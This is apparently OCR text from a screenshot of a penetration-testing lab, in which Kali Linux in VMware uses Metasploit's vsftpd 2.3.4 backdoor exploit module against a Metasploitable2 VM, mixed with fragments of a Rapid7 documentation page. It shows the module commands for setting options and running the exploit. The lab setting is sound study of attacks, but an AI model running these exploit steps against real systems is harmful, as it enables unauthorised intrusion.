 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
MSCS Virtual Machine
Metasploitable2-Linux
kali-linux-2022.3-vmwar
SEED
Home
Metasploitable2-Linux
kali-linux-2022.3-vmware...
1 2 3 4
2
9:37
kali@kali: ~
VSFTPD v2.3.4 Backdoor
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
rapid7.com
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Kali NetHunter Exploit-DB Google Hacking DB OffSec
Name Current Setting Required Description
TRY NOW
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
Payload options (cmd/unix/interact):
Name Current Setting Required Description
2 msf exploit(vsftpd_234_backdoor) > show targets
Exploit target:
...targets...
Id Name
msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >
0 Automatic
msf exploit(vsftpd_234_backdoor) > show options
...show and set options...
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf exploit(vsftpd_234_backdoor) > exploit
Hey there Any questions about
Rapid7's solutions or services? I
can have a teammate jump in on
ch...
1
Contact Us
Metasploita...
kali-linux-2022.3...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
17:37
12/11/2022
5